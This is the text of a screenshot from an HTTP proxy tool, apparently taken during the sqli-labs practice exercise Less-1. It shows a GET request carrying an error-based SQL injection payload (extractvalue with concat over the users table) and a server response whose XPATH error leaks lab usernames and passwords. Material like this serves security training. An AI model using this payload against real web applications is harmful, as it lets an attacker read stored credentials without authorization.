 Request
Raw Params Headers Hex
1 GET /Less-1/?id=
1'+and+extractvalue(1,concat(0x7e,(select+group_concat(username,0x3a,password)+from+
users),0x7e))+--+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 07:30:11 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 724
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font color= "#FFFF00">
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
</font>
</font>
</div>
</br>
</br>
</br>